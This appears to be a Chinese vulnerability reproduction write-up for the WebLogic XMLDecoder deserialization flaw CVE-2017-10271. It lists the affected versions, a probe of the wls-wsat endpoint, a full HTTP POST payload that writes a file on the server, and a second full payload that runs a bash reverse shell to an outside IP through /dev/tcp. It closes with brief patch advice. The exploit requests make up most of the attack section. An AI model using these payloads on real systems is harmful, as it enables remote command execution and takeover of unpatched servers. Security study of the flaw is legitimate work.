Weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271)
0x01简介
Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。
0x02影响范围
Oracle WebLogic Server 10.3.6.0.0 版本 Oracle WebLogic Server 12.1.3.0.0 版本 Oracle WebLogic Server 12.2.1.1.0 版本
0x03漏洞复现

初步判断:
访问 http://192.168.153.134:7001/wls-wsat/CoordinatorPortType,存在下图则说明可能存在漏洞
http://192.168.153.134:7001/wls-wsat/CoordinatorPortType


上传test文件
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.153.134:7001
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 756
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt</string><void method="println">
<string>xmldecoder_vul_test</string></void><void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope

0x04反弹shell
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: your-ip:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 633
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/106.53.91.134/6666 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
0x05修复建议
官方升级方案 Oracle官方对于Weblogic WLS 组件漏洞(CVE-2017-10271)在10月份的更新补丁中已经进行了修复,建议及时下载更新包,升级Weblogic。